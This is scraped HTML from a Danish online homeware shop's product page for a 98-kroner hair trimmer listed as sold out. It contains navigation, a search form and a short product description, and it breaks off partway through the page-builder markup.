

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koekkenoghjem.dk/catalog/product/view/id/910
body_size: 14553
content:
<!doctype html>
<html lang="da">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Hårtrimmer"/>
<meta name="description" content="Default Description"/>
<meta name="keywords" content="Magento, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Hårtrimmer</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Blog/css/mpBlogIcon.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />




<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://koekkenoghjem.dk/catalog/product/view/_ignore_category/1/id/910/s/hartrimmer/" />
<!-- Global site tag (gtag.js) - Google Analytics -->


<meta name="google-site-verification" content="nlYThvK9nRKtzXTD20BREQ2rlCDXRIM-l_ei8rGGdLA" />
<meta name="google-site-verification" content="8MO7qxqE5ld-6RFzZxLfIE_bmz5Ac4NHK9nLCvxLk1E" />
<!--aMeCXN3AKdxhj7JrDzWzijLr8Qi4QdQJ-->
<!--EpLJ4x0oiNF2mm5WQMZ7pFGHOOn1JhQd-->            

<meta property="og:type" content="product" />
<meta property="og:title"
      content="H&#xE5;rtrimmer" />
<meta property="og:image"
      content="https://koekkenoghjem.dk/media/catalog/product/cache/efe2ca50972a615a1a736b24997be4b5/1/6/16670070_new.jpg" />
<meta property="og:description"
      content="." />
<meta property="og:url" content="https://koekkenoghjem.dk/catalog/product/view/id/910/s/hartrimmer/" />
    <meta property="product:price:amount" content="98"/>
    <meta property="product:price:currency"
      content="DKK"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-hartrimmer page-layout-1column">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links help"><li class="customer-help-link">
    <span class="customer-help-label"
          role="link"
          tabindex="0"
    >
        <button type="button"
                class="action switch"
                tabindex="-1"
                data-action="customer-menu-toggle">
            Hjælp        </button>
    </span>
</li>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div><div class="customer-help-content">
    <ul>
        <li class="li-customer-service">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img alt="customer service" src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-contact_2.png">
<h2>Kundeservice</h2>
<p>
<a href="mailto:kundeservice@koekkenoghjem.dk" title="email" target="_blank">Kundeservice@koekkenoghjem.dk</a><br>
<a href="http://www.facebook.dk/koekkenoghjem" title="facebook messenger" target="_blank">Facebook-messenger</a>
</p></div>        </li>
        <li class="li-delivery">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-delivery_2.png" alt="delivery" />
    <h2>Levering</h2>
    <ul>
        <li>
            <h3>Fast lav fragtpris</h3>
            <h4>35 kr. til pakkeboks</h4>
        </li>
        <li>
            <h3>Gratis pick-up</h3>
            <h4>City 2</h4>
        </li>
        <li>
            <h3>1-3 dages levering</h3>
            <h4>Med Post Nord</h4>
        </li>
        <li>
            <h3>Mulig returnering</h3>
            <h4>I alle butikker</h4>
        </li>
    </ul></div>        </li>
        <li class="li-about">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-information_2.png" alt="about k&amp;h" />
            <h2>Om K&amp;H</h2>
            <p>
               <a href="https://koekkenoghjem.dk/om-os/">Om Køkken &amp; Hjem</a><br>
               <a href="https://koekkenoghjem.dk/store-opening-hrs/" target="_self">Find Butik</a>
            </p>
            <ul class="social-network">
                <li><a href="http://www.facebook.com/koekkenoghjem" target="_blank"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook"></a></li>
                <li><a href="https://www.instagram.com/koekkenoghjem/?hl=en" target="_blank"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram"></a></li>
            </ul></div>        </li>
    </ul>
</div>


</div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://koekkenoghjem.dk/"
    title=""
    aria-label="store logo">
    <img src="https://koekkenoghjem.dk/media/logo/default/logo.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://koekkenoghjem.dk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="basket-icon">
            <span class="counter qty"
                  data-bind="blockLoader: isLoading">
                <span class="counter-number">
                    <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- /ko -->
                    <!-- ko ifnot: getCartParam('summary_count') -->
                    <!-- ko text: 0 --><!-- /ko -->
                    <!-- /ko -->
                </span>
                <span class="counter-label">
                   <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
        </span>
        <span class="text">Min indkøbskurv</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal') || '0 kr.'"></span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="search-block-tree-dotter"></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://koekkenoghjem.dk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://koekkenoghjem.dk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="S&#xF8;g&#x20;p&#xE5;&#x20;kategori,&#x20;m&#xE6;rker&#x20;eller&#x20;produkter..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://koekkenoghjem.dk/catalogsearch/advanced/" data-action="advanced-search">
        Avanceret søgning    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Sammenlign&#x20;produkter"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Sammenlign produkter        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://koekkenoghjem.dk/kokken.html"  class="level-top" ><span>Køkken</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://koekkenoghjem.dk/kokken/gryder.html" ><span>Gryder</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://koekkenoghjem.dk/kokken/pander.html" ><span>Pander</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://koekkenoghjem.dk/kokken/ovnfast.html" ><span>Ovnfast</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenknive.html" ><span>Knive</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber.html" ><span>Køkkenredskaber</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://koekkenoghjem.dk/kokken/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://koekkenoghjem.dk/kokken/kaffe-the.html" ><span>Kaffe &amp; The</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://koekkenoghjem.dk/kokken/bageartikler.html" ><span>Bageartikler</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://koekkenoghjem.dk/kokken/drinkstilbehor.html" ><span>Fest</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://koekkenoghjem.dk/kokken/grill.html" ><span>Grill</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://koekkenoghjem.dk/kokken/sundhed.html" ><span>Sundhed</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://koekkenoghjem.dk/kokken/ergonomiske-redskaber.html" ><span>Ergonomiske redskaber</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://koekkenoghjem.dk/kokken/syltning.html" ><span>Syltning</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://koekkenoghjem.dk/kokken/grydelapper/bordskanere.html" ><span>Grydelapper/Bordskånere</span></a></li><li  class="level1 nav-1-15 category-item last"><a href="https://koekkenoghjem.dk/kokken/skale.html" ><span>Skåle</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://koekkenoghjem.dk/elartikler.html"  class="level-top" ><span>El</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://koekkenoghjem.dk/elartikler/kokkenmaskiner.html" ><span>Køkkenmaskiner</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://koekkenoghjem.dk/elartikler/maskiner-til-madlavning.html" ><span>Kaffemaskiner</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://koekkenoghjem.dk/elartikler/elkedler.html" ><span>Elkedler</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://koekkenoghjem.dk/elartikler/juice-smoothiemaskiner.html" ><span>Juice &amp; Smoothiemaskiner</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://koekkenoghjem.dk/elartikler/blendere-stavblendere.html" ><span>Blendere &amp; Stavblendere</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://koekkenoghjem.dk/elartikler/hakkemaskiner.html" ><span>Hakkemaskiner</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://koekkenoghjem.dk/elartikler/handmixer.html" ><span>Håndmixer</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://koekkenoghjem.dk/elartikler/brodrister-toaster.html" ><span>Brødrister &amp; Toaster</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://koekkenoghjem.dk/elartikler/diverse-maskiner.html" ><span>Diverse maskiner</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://koekkenoghjem.dk/elartikler/sodastream.html" ><span>SodaStream</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://koekkenoghjem.dk/elartikler/strygejern.html" ><span>Strygejern</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://koekkenoghjem.dk/elartikler/stovsuger.html" ><span>Støvsuger</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://koekkenoghjem.dk/elartikler/batterier.html" ><span>Batterier</span></a></li><li  class="level1 nav-2-14 category-item"><a href="https://koekkenoghjem.dk/elartikler/personlig-pleje.html" ><span>Personlig Pleje</span></a></li><li  class="level1 nav-2-15 category-item"><a href="https://koekkenoghjem.dk/elartikler/microovne-kombiovne-og-miniovne.html" ><span>Microovne, kombiovne og miniovne</span></a></li><li  class="level1 nav-2-16 category-item"><a href="https://koekkenoghjem.dk/elartikler/riskogere.html" ><span>Riskogere</span></a></li><li  class="level1 nav-2-17 category-item"><a href="https://koekkenoghjem.dk/elartikler/maelkeskummer.html" ><span>Mælkeskummer/Kaffekværne</span></a></li><li  class="level1 nav-2-18 category-item"><a href="https://koekkenoghjem.dk/elartikler/lyskaeder.html" ><span>Lyskæder</span></a></li><li  class="level1 nav-2-19 category-item"><a href="https://koekkenoghjem.dk/elartikler/kontaktgrill-elektrisk-grill.html" ><span>Kontaktgrill - Elektrisk Grill - Airfryer</span></a></li><li  class="level1 nav-2-20 category-item last"><a href="https://koekkenoghjem.dk/elartikler/vaffeljern-aebleskivebagere.html" ><span>Vaffeljern &amp; Æbleskivebagere</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://koekkenoghjem.dk/bord.html"  class="level-top" ><span>Bord</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://koekkenoghjem.dk/bord/tallerken.html" ><span>Tallerken</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://koekkenoghjem.dk/bord/bestik.html" ><span>Bestik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://koekkenoghjem.dk/bord/glas.html" ><span>Glas</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://koekkenoghjem.dk/bord/servering.html" ><span>Servering</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://koekkenoghjem.dk/bord/krydderi.html" ><span>Krydderi</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://koekkenoghjem.dk/bord/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://koekkenoghjem.dk/bord/tekstiler.html" ><span>Tekstiler</span></a></li><li  class="level1 nav-3-8 category-item last"><a href="https://koekkenoghjem.dk/bord/krus.html" ><span>Krus - Kopper</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://koekkenoghjem.dk/hjem.html"  class="level-top" ><span>Hjem</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://koekkenoghjem.dk/hjem/lys.html" ><span>Lys</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://koekkenoghjem.dk/hjem/ure.html" ><span>Ure</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://koekkenoghjem.dk/hjem/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://koekkenoghjem.dk/hjem/badevaerelse.html" ><span>Badeværelse</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://koekkenoghjem.dk/hjem/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://koekkenoghjem.dk/hjem/diverse.html" ><span>Diverse</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://koekkenoghjem.dk/hjem/rengoring-vask-opvask.html" ><span>Rengøring - Vask - Opvask</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://koekkenoghjem.dk/hjem/hjaelpemidler.html" ><span>Hjælpemidler</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://koekkenoghjem.dk/hjem/drikkeflaske-drikkedunk-vandflaske.html" ><span>Drikkeflaske, drikkedunk, vandflaske</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://koekkenoghjem.dk/hjem/varktoj.html" ><span>Værktøj</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://koekkenoghjem.dk/hjem/madkasser.html" ><span>Madkasser</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top"><a href="https://koekkenoghjem.dk/last-minute.html"  class="level-top" ><span>Last-minute</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://koekkenoghjem.dk/efterar.html"  class="level-top" ><span>EFTERÅR</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://koekkenoghjem.dk/rejse.html"  class="level-top" ><span>Rejse</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://koekkenoghjem.dk/baby/born.html"  class="level-top" ><span>Baby/Børn</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://koekkenoghjem.dk/gaveartikler.html"  class="level-top" ><span>Gaveartikler</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://koekkenoghjem.dk/baeredygtig-miljovenligt.html"  class="level-top" ><span>Bæredygtig/Miljøvenligt</span></a></li><li  class="level0 nav-11 category-item last level-top"><a href="https://koekkenoghjem.dk/nyheder.html"  class="level-top" ><span>NYHEDER</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="D5EoPrggw9cI4Z7A" />



<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Gå til slutningen af billedgalleriet    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/1/6/16670070_new.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/1/6/16670070_new.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Gå til starten af billedgalleriet    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Hårtrimmer</span>    </h1>
    </div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="910" data-price-box="product-id-910">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-910"                data-price-amount="98"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">98,00 kr.</span></span>
                <meta itemprop="price" content="98" />
        <meta itemprop="priceCurrency" content="DKK" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Tilg&#xE6;ngelighed">
            <span>Udsolgt</span>
        </div>
    </div></div>

<div class="product-add-form">
    <form data-product-sku="5707160012526"
          action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NhdGFsb2cvcHJvZHVjdC92aWV3L2lkLzkxMC8~/product/910/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="910" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="910" />
        <input name="form_key" type="hidden" value="D5EoPrggw9cI4Z7A" />                            
        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">.</div>
</div>

<div class="product attribute description">
            <strong class="type">Information</strong>
        <div class="value" ><p>H&aring;rklipper</p>
<ul>
<li>Effektiv h&aring;rklipper til studsning af frisuren, fuldsk&aelig;g eller oversk&aelig;g</li>
<li>8 tilbeh&oslash;rsdele: 4 afstandskamme 3/6/9/12 mm saks, fris&oslash;rkam, renseb&oslash;rste og sm&oslash;reolie</li>
<li>Justerbare klippeknive i rustfri st&aring;l</li>
</ul></div>
</div>
</div><div class="product info detailed">
</div>






<style>#html-body [data-pb-style=XRSAFJ5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-bottom:50px}#html-body [data-pb-style=SQGPVOH]{width:100%;border-width:1px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=W35ENRC]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:50px;align-self:stretch}#html-body [data-pb-style=U210KYY]{display:flex;width:100%}#html-body [data-pb-style=PU5D3BX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=P6L3R4B]{text-align:center;border-style:none}#html-body [data-pb-style=CUHDHU6],#html-body [data-pb-style=JRDX2R8]{max-width:100%;height:auto}#html-body [data-pb-style=WYNJW8P]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=RWO5W7N]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=LIOVS85]{text-align:center;border-style:none}#html-body [data-pb-style=EN1N2W0],#html-body [data-pb-style=Y5QTCMU]{max-width:100%;height:auto}#html-body [data-pb-style=F63XRSU]{text-align:center;margin-bottom:5px}#html-body [data-pb-style=SX0O29F]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;padding-left:30px;padding-right:30px;align-self:stretch}#html-body [data-pb-style=H4OUFIR]{text-align:center;border-style:none}#html-body [data-pb-style=XYWO91G],#html-body [data-pb-style=YLPOQN7]{max-width:100%;height:auto}#html-body [data-pb-style=IPG0LLV]{text-align:center;margin-bottom:5px}@media only screen and (max-width: 768px) { #html-body [data-pb-style=H4OUFIR],#html-body [data-pb-style=LIOVS85],#html-body [data-pb-style=P6L3R4B]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XRSAFJ5"><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="SQGPVOH"></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" 